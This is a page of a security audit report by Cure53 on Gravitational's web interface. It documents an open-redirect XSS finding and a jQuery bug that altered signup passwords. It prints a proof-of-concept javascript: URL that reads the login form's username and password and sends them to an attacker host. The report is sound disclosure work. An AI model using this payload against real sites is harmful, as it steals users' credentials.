Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
A more weaponized approach combined with JavaScript to trigger an actual XSS can be seen in the following example, where the used credentials are read from the HTML form and then passed to an attacker-controlled website.
XSS Cred Stealing PoC:
https://130.211.140.45:3080?redirect_uri=javascript:user=document.getElementsByClassName%28%27form-control%20required%27%29[%27userName%27].value;pw=document.getElementsByClassName%28%27form-control%20required%27%29[%27password%27].value;alert%28%27thanks,%20i\%27ll%20send%20%27%2buser%2b%27:%27%2bpw%2b%27%20to%20meowz.h4x.tv%20now%20:%29%27%29;document.location=%27http://meowz.h4x.tv/?log=%27%2buser%2b%27:%27%2bpw
It is recommended to only allow HTTPS-schemes when redirecting and making sure that the URL itself is present within a hardcoded whitelist. Otherwise, the mechanisms in place should ensure that the attack is prevented by appropriate “bailing out” reaction.
TLP-01-003 Web: jQuery changes signup passwords on the fly (Low)
Note: This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified by Cure53 as successfully solving the issue.
Upon signing up a newly invited user onto the web interface, a strange error was noticed. More specifically, as soon as the user-password contained two question marks, the server would react with an error message. Consequently, it would not accept the POST request for creating the user. In investigating this peculiarity, a sequence ultimately forming a strange pattern was noticed. In fact, instead of the two questions marks, the new password contained a very long string or seemingly random characters. The latter indicated to have been added by the jQuery library on which the web interface relies.
The data shown below highlights the selection of initial passwords. Further, it demonstrates how the actual request to sign the user onto the services ultimately looked like. As can be seen, the original string was set to “Abc123!???” while the data that was actually transferred to the server looked completely different, not to mention that it used a “Abc123 jQuery21103563727496645167_1492764942204?” password.
Submitted Data:
Username: mario
Password: Abc123???
Token: d1aa1ba9ad3d4ad258e6a786d0e80db3
Cure53, Berlin · 05/01/17
5/18